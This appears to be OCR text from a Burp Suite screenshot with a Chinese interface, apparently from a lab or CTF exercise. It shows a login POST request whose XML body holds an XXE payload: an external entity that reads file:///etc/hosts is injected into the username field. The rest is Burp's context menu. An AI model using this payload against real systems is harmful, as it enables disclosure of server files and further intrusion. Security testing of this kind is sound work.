 请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 172.150.23.25
3 Content-Length: 162
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100
Firefox/113.0
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://web.default.com:32825
9 Referer: http://web.default.com:32825/
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding= "UTF-8"?>
14 <!DOCTYPE user [
15 <!ENTITY u SYSTEM "file:///etc/hosts" >]>
16 <user><username>&u;</username><password>2</password></user>
响应
美化 Raw Hex 页面渲染 \n
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder ^⌘I
发送到Repeater ^⌘R
发送到Sequencer
发送到Comparer
发送到Decoder
插入Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
以curl格式复制
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 ^⌘X
复制 ^⌘C
URL
HTML
Base64
Base64 URL
URL-decode
对特殊字符URL编码(URL-encode key characte
对所有字符URL编码
对所有字符URL编码(Unicode)